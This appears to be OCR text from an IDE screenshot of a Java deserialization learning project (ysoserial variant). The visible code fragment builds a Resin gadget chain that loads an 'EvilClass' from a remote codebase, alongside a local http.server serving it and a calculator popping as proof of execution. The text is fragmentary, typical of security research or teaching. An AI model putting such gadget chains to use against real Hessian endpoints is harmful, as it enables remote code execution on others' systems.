 attack
hessian
Groovy
Resin
Resin1
Rome
SpringAbstractBeanFactoryPointcutA
SpringPartiallyComparableAdvisorHo
XBean
utils
CallUtil
ClassUtil
HessianUtils
SerializeUtil
ysoserial
AspectJWeaver
22 public static void main(String[] args) throws Exception {
23
24 String codebase = "http://127.0.0.1:9999/";
25 String clazz = "org.su18.serialize.test.EvilClass";
26
27 Class<?> ccCl = Class.forName("javax.naming.spi.ContinuationDirContext");
28 Constructor<?> ccCons = ccCl.getDeclaredConstructor(CannotProceedException.class, Hashtable.c
29 ccCons.setAccessible(true);
30 CannotProceedException cpe = new CannotProceedException();
31
32 Field f1 = Throwable.class.getDeclaredField("cause");
33 f1.setAccessible(true);
34 f1.set(cpe, null);
35
36 Field f2 = Throwable.class.getDeclaredField("stackTrace");
37 f2.setAccessible(true);
38 f2.set(cpe, null);
Resin1
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
objc[34657]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/ nd /Libr
Process finished with exit code 0
python3 -m http.server 9999 ⌥⌘1
PhoebeBuffay ~/IdeaProjects/ysoserial-su18/ysoserial-learn/target/classes mast
er ●+ python3 -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =